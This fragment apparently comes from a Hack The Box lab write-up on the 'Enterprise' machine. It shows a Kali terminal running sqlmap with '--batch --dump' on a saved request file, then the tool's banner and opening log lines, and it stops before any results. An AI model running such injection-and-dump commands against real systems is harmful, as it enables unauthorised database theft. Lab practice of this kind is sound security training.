 root@Kali:~/hackthebox/enterprise# sqlmap -r lcars.req --batch --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual co
 Developers assume no liability and are not responsible for any misuse or damage ca
[*] starting @ 08:16:04 /2020-07-27/
[08:16:04] [INFO] parsing HTTP request from 'lcars.req'
[08:16:04] [INFO] resuming back-end DBMS 'mysql'
[08:16:04] [INFO] testing connection to the target URL